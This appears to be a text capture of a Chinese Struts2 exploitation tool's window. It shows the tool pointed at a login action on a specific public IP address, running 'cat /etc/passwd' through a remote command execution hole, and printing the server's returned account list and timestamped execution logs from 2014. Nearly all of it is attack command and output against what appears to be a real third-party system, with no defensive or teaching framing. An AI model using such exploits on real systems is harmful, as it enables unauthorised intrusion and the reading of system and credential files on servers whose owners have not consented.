 Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action: http://121.31.56.50/userLogin.action 验证漏洞
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: cat /etc/passwd 执 行
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
cyrus:x:96:12:User for cyrus-imapd:/usr/lib/cyrus:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
dhcpd:x:102:65534:DHCP server daemon:/var/lib/dhcp:/bin/false
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
games:x:12:100:Games account:/var/games:/bin/bash
gdm:x:50:109:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
hacluster:x:90:90:heartbeat processes:/var/lib/heartbeat/cores/hacluster:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bin/false
ldap:x:76:70:User for OpenLDAP:/var/lib/ldap:/bin/bash
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
mailman:x:72:67:GNU mailing list manager:/var/lib/mailman:/bin/bash
获取Web信息完毕......----2014/11/14 12:42:10
正在执行命令中，请稍等片刻........----2014/11/14 12:42:16
命令执行完毕........----2014/11/14 12:42:22
正在执行命令中，请稍等片刻........----2014/11/14 12:42:37
命令执行完毕........----2014/11/14 12:42:41